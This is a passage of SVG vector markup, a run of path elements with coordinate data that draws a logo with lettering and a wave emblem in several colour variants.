			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.38,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-689.23,280.41-689.66,280.84-690.05,281.22z"/>
		<path class="st2" d="M-690.06,284.38c-0.36,0.35-0.64,0.62-1.24,0.62s-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-689.22,283.57-689.66,283.99-690.06,284.38z
			"/>
		<path class="st2" d="M-694.23,286.72c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-692.94,287.15-693.38,286.72-694.23,286.72z"/>
	</g>
	<g>
		<g>
			<path class="st2" d="M-671.16,280.46v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-669.74,283.46-671.16,282.34-671.16,280.46z M-665.93,280.44v-0.02c0-1.48-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-667.08,282.93-665.93,281.92-665.93,280.44z"/>
			<path class="st2" d="M-663.92,280.44v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-662.61,283.46-663.92,282.25-663.92,280.44z M-659.13,280.16c-0.08-1.17-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-659.13z"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M-644.94,286.7l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14V283
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-641.25,291.3-643.67,289.52-644.94,286.7z"/>
		<path class="st2" d="M-592.69,267.23h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-592.69,267.23z M-585.4,283.03
			l-6.79-14.46l-6.76,14.46H-585.4z"/>
		<path class="st2" d="M-554.09,287.5l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.36v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.94,6.32C-548.38,291.27-551.43,289.96-554.09,287.5z"/>
	</g>
	<path class="st2" d="M-782.17,267.41h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V267.41z M-772.75,279.85c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-772.75z"/>
	<path class="st2" d="M-734.05,267.41h1.14v23.54h-1.14V267.41z"/>
	<path class="st2" d="M-696.95,291.31c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-684.79,285.86-690.24,291.31-696.95,291.31z M-696.95,268.07c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		s11.09-4.97,11.09-11.09C-685.86,273.04-690.83,268.07-696.95,268.07z"/>
</g>
<g>
	<g>
		<path class="st3" d="M-690.39,362.21c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-690.09,362.49-690.24,362.35-690.39,362.21z"/>
		<path class="st3" d="M-691.3,365.68c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C-690.41,365.41-690.69,365.68-691.3,365.68z"/>
		<path class="st3" d="M-690.05,368.21c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.33-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-689.22,367.41-689.66,367.83-690.05,368.21z"/>
		<path class="st3" d="M-690.05,371.37c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.38,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-689.23,370.57-689.66,371-690.05,371.37z"/>
		<path class="st3" d="M-690.06,374.53c-0.36,0.35-0.64,0.62-1.24,0.62s-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-689.22,373.72-689.66,374.15-690.06,374.53z
			"/>
		<path class="st3" d="M-694.23,376.88c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-692.94,377.3-693.38,376.88-694.23,376.88z"/>
	</g>
	<g>
		<g>
			<path class="st3" d="M-671.16,370.61v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-669.74,373.62-671.16,372.5-671.16,370.61z M-665.93,370.6v-0.02c0-1.48-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-667.08,373.09-665.93,372.08-665.93,370.6z"/>
			<path class="st3" d="M-663.92,370.6v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-662.61,373.62-663.92,372.4-663.92,370.6z M-659.13,370.32c-0.08-1.17-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-659.13z"/>
		</g>
	</g>
	<g>
		<path class="st3" d="M-644.94,376.85l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-641.25,381.46-643.67,379.68-644.94,376.85z"/>
		<path class="st3" d="M-592.69,357.38h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-592.69,357.38z M-585.4,373.19
			l-6.79-14.46l-6.76,14.46H-585.4z"/>
		<path class="st3" d="M-554.09,377.66l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.36v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.94,6.32C-548.38,381.43-551.43,380.12-554.09,377.66z"/>
	</g>
	<path class="st3" d="M-782.17,357.57h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V357.57z M-772.75,370.01c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-772.75z"/>
	<path class="st3" d="M-734.05,357.57h1.14v23.54h-1.14V357.57z"/>
	<path class="st3" d="M-696.95,381.47c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-684.79,376.02-690.24,381.47-696.95,381.47z M-696.95,358.23c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.08,11.09,11.08
		s11.09-4.97,11.09-11.08C-685.86,363.2-690.83,358.23-696.95,358.23z"/>
</g>
<g>
	<g>
		<path class="st4" d="M-335.97,270.23c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.64c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.64,1.25-0.64c0.6,0,0.89,0.28,1.24,0.64
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.64
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-335.67,270.51-335.82,270.37-335.97,270.23z"/>
		<path class="st4" d="M-336.88,273.71c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			s0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8s1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63c-0.1-0.19-0.21-0.37-0.32-0.56
			c-0.64,0.1-1.03,0.44-1.37,0.77C-335.99,273.43-336.27,273.71-336.88,273.71z"/>
		<path class="st4" d="M-335.63,276.23c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-334.8,275.43-335.24,275.86-335.63,276.23z"/>
		<path class="st4" d="M-335.63,279.39c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.68-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.6c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-334.8,278.59-335.24,279.02-335.63,279.39z"/>
		<path class="st4" d="M-335.63,282.55c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.76
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-334.8,281.74-335.24,282.17-335.63,282.55z"
			/>
		<path class="st4" d="M-339.81,284.9c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.8-1.69-0.8c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-338.52,285.32-338.95,284.9-339.81,284.9z"/>
	</g>
	<g>
		<g>
			<path class="st4" d="M-316.73,278.63v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-315.32,281.64-316.73,280.52-316.73,278.63z M-311.51,278.62v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-312.66,281.11-311.51,280.1-311.51,278.62z"/>
			<path class="st4" d="M-309.5,278.62v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.31,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-308.19,281.64-309.5,280.42-309.5,278.62z M-304.71,278.34c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-304.71z"/>
		</g>
	</g>
	<g>
		<path class="st4" d="M-290.52,284.87l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-286.83,289.48-289.25,287.7-290.52,284.87z"/>
		<path class="st4" d="M-238.27,265.41h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-238.27,265.41z M-230.97,281.21
			l-6.79-14.46l-6.76,14.46H-230.97z"/>
		<path class="st4" d="M-199.67,285.68l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.35v-0.07c0-3.37,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.36v0.07
			c0,3.63-3.13,6.32-7.93,6.32C-193.95,289.45-197.01,288.13-199.67,285.68z"/>
	</g>
	<path class="st4" d="M-427.75,265.59h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V265.59z M-418.33,278.03c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-418.33z"/>
	<path class="st4" d="M-379.63,265.59h1.14v23.54h-1.14V265.59z"/>
	<path class="st4" d="M-342.52,289.49c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-330.37,284.04-335.82,289.49-342.52,289.49z M-342.52,266.25c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.08,11.09,11.08
		c6.11,0,11.09-4.97,11.09-11.08C-331.44,271.22-336.41,266.25-342.52,266.25z"/>
</g>
<g>
	<g>
		<path class="st5" d="M92.28,157.18c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C92.57,157.45,92.43,157.32,92.28,157.18z"/>
		<path class="st5" d="M91.37,160.65c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
